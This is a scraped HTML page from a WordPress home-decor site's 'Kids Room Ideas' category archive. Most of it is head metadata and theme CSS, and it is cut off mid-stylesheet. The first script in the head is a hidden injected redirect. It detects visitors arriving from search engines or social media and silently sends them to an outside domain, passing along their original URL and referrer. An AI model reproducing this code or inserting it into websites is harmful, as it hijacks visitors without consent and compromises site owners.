

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/home-decor/kids-room-ideas/
body_size: 24797
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kids Room Ideas Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/" />
	<link rel="next" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kids Room Ideas Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/home-decor/kids-room-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/home-decor/kids-room-ideas/#webpage","url":"https://fantasticconcept.com/category/home-decor/kids-room-ideas/","name":"Kids Room Ideas Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/home-decor/kids-room-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/home-decor/kids-room-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/home-decor/kids-room-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Home Decor","item":"https://fantasticconcept.com/category/home-decor/"},{"@type":"ListItem","position":3,"name":"Kids Room Ideas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Kids Room Ideas Category Feed" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form 